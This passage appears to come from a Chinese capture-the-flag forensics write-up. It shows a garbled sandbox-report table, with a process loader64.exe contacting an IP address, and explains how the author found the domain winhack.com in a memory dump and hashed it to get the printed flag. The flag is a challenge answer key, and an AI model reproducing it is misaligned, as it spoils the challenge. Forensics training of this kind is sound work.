| <ul> <li>◇ 动态分析</li> <li><sup>#</sup> Win7(32bit,Offic ~</li> <li>■ Win10(1903 64 ~</li> <li><sup>#</sup> Win7(64bit,Offic ~</li> </ul> | $\oplus$ $\Theta$ $\Diamond$ []                                            |
| <ul> <li>处置建议</li> <li>执行流程</li> <li>进程详情</li> <li>运行截图</li> <li>网络行为</li> </ul>                                                        | Ioader64.exe ⊕ 1 39.100.72.235                                             |
| 。释放文件                                                                                                    |                                                                            |

接下来就是找域名,想到之前的dmp文件,直接筛选.com/,发现baidu和microsoft很多,再筛一次

最后几行基本都是 winhack.com,和软件名挺像的,大概率就是这个域名了按照题目描述算md5值得到flag: flag{096e8b0f9daf10869f013c1b7efda3fd}